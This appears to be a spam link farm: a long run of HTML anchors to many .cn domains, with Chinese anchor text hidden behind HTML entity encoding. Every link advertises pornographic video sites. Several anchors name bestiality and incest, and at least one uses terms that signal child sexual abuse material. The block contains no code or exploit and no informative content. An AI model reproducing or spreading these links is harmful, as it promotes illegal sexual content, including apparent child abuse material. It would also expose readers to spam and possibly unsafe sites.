<a href="http://cabma.com.cn" target="_blank">a&#x7EA7;a&#x505A;&#x7230;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://vp33.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x731B;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://yuyakeji.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x52A8;&#x6F2B;</a>|
<a href="http://linchao.net.cn" target="_blank">&#x514D;&#x8D39;&#x770B;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://nutrisport.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;</a>|
<a href="http://windowsba.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;A&#x2164;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://lsgi.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x7231;&#x5929;&#x5929;&#x5C04;</a>|
<a href="http://luoshuirongx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kaleshou.cn" target="_blank">&#x6237;&#x5916;&#x9732;&#x51FA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kidyouth.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://ecysxj.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7B2C;35&#x4E8C;&#x533A;</a>|
<a href="http://zzgp.com.cn" target="_blank">91&#x5C0F;&#x89C6;&#x9891;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;www</a>|
<a href="http://7519tg.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7247;&#x76F4;&#x64AD;</a>|
<a href="http://maogangang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hxt119.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x5929;&#x5802;</a>|
<a href="http://youshiyan.com.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://niubi666.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;&#x5F71;&#x9662;</a>|
<a href="http://aqbulaq.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://shengtaifood.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mm01.cn" target="_blank">&#x8FB9;&#x6478;&#x8FB9;&#x8131;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x89C6;&#x9891;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://ruidia.com.cn" target="_blank">&#x7D27;&#x7F1A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ilshi.cn" target="_blank">&#x56DB;&#x6210;&#x5F71;&#x9662;1515hhcom</a>|
<a href="http://nolvadex.cn" target="_blank">&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F34;&#x60C5;&#x5A77;&#x5A77;&#x516D;&#x6708;</a>|
<a href="http://cooread.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://ltay.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x7231;&#x5929;&#x5929;&#x5C04;</a>|
<a href="http://anyapp.cn" target="_blank">&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x03B1;&#x2174;&#x7247;&#x65E0;&#x7801;&#x89C2;&#x770B;</a>|
<a href="http://5dyg.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wenuan.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x03B1;v&#x9AD8;&#x6E05;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xjs000.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ordc.cn" target="_blank">&#x53A8;&#x623F;&#x6380;&#x8D77;&#x88D9;&#x5B50;&#x4ECE;&#x540E;&#x9762;&#x8FDB;&#x53BB;&#x89C6;&#x9891;</a>|
<a href="http://szgdgolf.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://pa99.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://ka120.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sobuya.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x725B;&#x725B;</a>|
<a href="http://3iis.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x53E6;&#x7C7B;&#x5DE8;&#x5927;</a>|
<a href="http://unuegyb.com.cn" target="_blank">&#x8001;&#x725B;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://16uni.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://songtaotao.cn" target="_blank">2021&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dzaq99.cn" target="_blank">&#x6027;&#x8272;&#x6B32;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://jinglankeji.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sh-kaian.com.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://svbq.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x505A;&#x7230;XXX&#x2169;&#x6027;69</a>|
<a href="http://cabma.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://jqhg.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zisay.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;91</a>|
<a href="http://hzfangda.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vyaki.cn" target="_blank">&#x5CB3;&#x4ECA;&#x665A;&#x8BA9;&#x6211;&#x73A9;&#x4E2A;&#x591F;&#x80A5;&#x6C34;&#x4E00;&#x4F53;&#x63A2;&#x5CB3;&#x4F53;</a>|
<a href="http://zs70626.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;</a>|
<a href="http://365buyu.cn" target="_blank">&#x4E9A;&#x6D32;&#x5168;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdkeheng.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x533A;</a>|
<a href="http://gotjf.cn" target="_blank">&#x5F71;&#x9662;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hotdiamonds.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://premiumcar.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://windowsba.cn" target="_blank">&#x97E9;&#x56FD;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;</a>|
<a href="http://dongfangyl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zhenyuyanmo.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7684;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://adhack.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x5348;&#x7761;&#x6C99;&#x53D1;&#x7CFB;&#x5217;999</a>|
<a href="http://xlks.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://yayalvyou.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://birla.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szfbll.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://jxjzt.cn" target="_blank">&#x6B27;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x6FC0;&#x60C5;</a>|
<a href="http://wfybsf.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E45;&#x4E45;MV</a>|
<a href="http://cngp.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x6B32;WWW&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://gup8.cn" target="_blank">&#x4E45;&#x8349;&#x5C0F;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7F51;&#x9875;</a>|
<a href="http://scduu.cn" target="_blank">&#x7CBE;&#x54C1;&#x6A31;&#x7A7A;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://embcc.cn" target="_blank">&#x4E9A;&#x6D32;&#x79D8;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://menusoft.com.cn" target="_blank">&#x6237;&#x5916;&#x9732;&#x51FA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://itrui.cn" target="_blank">&#x61C2;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hpkd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;A&#x7247;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kedayi.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://macapps.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cagk.cn" target="_blank">&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vwfo.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5BC2;&#x5BDE;&#x9A9A;&#x5987;</a>|
<a href="http://kmzxso.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x2026;</a>|
<a href="http://qiguai8.cn" target="_blank">&#x4E45;&#x4E45;er&#x70ED;&#x5728;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;85</a>|
<a href="http://cheerlink.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://hbtaibo.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5408;&#x96C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://di2sj.cn" target="_blank">&#x65E5;&#x672C;sm&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8C03;&#x6559;</a>|
<a href="http://cfkj666.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x798F;&#x5229;&#x76D2;&#x5B50;</a>|
<a href="http://wanrunjituan.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;&#x53D7;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x662F;&#x770B;&#x7F8E;&#x5973;</a>|
<a href="http://seeyouth.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x4EBA;&#x4F26;A&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://nc1h.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://weijiaqih.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7F51;&#x4EBA;&#x4EBA;&#x8F6F;&#x4EF6;</a>|
<a href="http://16361.com.cn" target="_blank">&#x5466;&#x4EA4;&#x5C0F;U&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://walz.com.cn" target="_blank">&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://afsolutions.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://bgju.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x505A;&#x7230;XXX&#x2169;&#x6027;69</a>|
<a href="http://diezao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x679C;&#x4E9A;&#x6D32;av&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://menusoft.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x6BDB;&#x7247;&#x5996;&#x7CBE;</a>|
<a href="http://fuxuanji.cn" target="_blank">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://cddianqi.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x65E0;&#x7801;AVA&#x7247;</a>|
<a href="http://jiaqinbaojian.cn" target="_blank">&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x8272;&#x72E0;&#x72E0;&#x4E45;&#x4E45;</a>|
<a href="http://dgasp.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sonf.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zgdfhy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x8272;&#x518D;&#x8272;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://rscxwzk.cn" target="_blank">&#x7F8E;&#x5973;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://umpal.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x5B57;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://wsfdj.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://scqiyuan.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huiyaze.cn" target="_blank">A&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://xiaoyezi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://nekang.cn" target="_blank">99&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x56DB;&#x5B63;</a>|
<a href="http://cabotine.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://iwooolf.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x9EBB;&#x8C46;</a>|
<a href="http://jwcy88.cn" target="_blank">&#x8001;&#x738B;&#x5348;&#x591C;69&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://bizcity.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av</a>|
<a href="http://xmk0.cn" target="_blank">99&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://managerworld.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://szledjob.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E8C;&#x533A;</a>|
<a href="http://nr111.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://qianmeiren.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wmxf.cn" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x72C2;c&#x8E81;&#x5230;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://laijiexxoo.cn" target="_blank">&#x65E5;&#x97E9;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yahtzs.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x7F51;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://nm100.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://reaperfashion.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sobang.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://guangsha-corp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;16</a>|
<a href="http://tongshengchuanyi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7272;&#x4EA4;&#x9AD8;&#x6E05;&#x6DC5;&#x89C6;&#x9891;</a>|
<a href="http://hitoom.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://ipaapk.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://sxfpgjhz.cn" target="_blank">69&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://cjzl8.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;a&#x2174;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://kingnar.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xtljjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x7C89;&#x5AE9;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://xmk0.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x731B;&#x4EA4;xxxxbbbb</a>|
<a href="http://pisaorologeria.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x5F71;&#x9662;&#x64CD;&#x4E00;&#x64CD;</a>|
<a href="http://telfree.cn" target="_blank">&#x8272;&#x6B32;&#x60A0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x533A;</a>|
<a href="http://huaianjsmy.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wlpfb.cn" target="_blank">&#x0430;v&#x5929;&#x5802;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://pachuang.cn" target="_blank">&#x5C11;&#x5987;&#x6DEB;&#x771F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hanwhasecurity.cn" target="_blank">&#x6B63;&#x70B9;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x5199;&#x771F;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hotdiamonds.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jnzhonghe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://czjlhg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E61;&#x4E0B;&#x52FE;&#x642D;&#x8001;&#x5934;</a>|
<a href="http://bme-cams.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mai1.com.cn" target="_blank">&#x56FD;&#x4EA7;a v&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://fmondzx.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://flashstudio.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://glrdm.cn" target="_blank">&#x5DE5;&#x53E3;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vlexo.cn" target="_blank">97&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://flaws.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yixinseo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://yitaow.com.cn" target="_blank">18&#x7981;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://qichezuodian.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x8272;&#x5976;&#x6C34;</a>|
<a href="http://safetystock.cn" target="_blank">2021&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cooldict.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dlaile.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x8FB9;&#x505A;&#x4E00;&#x8FB9;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
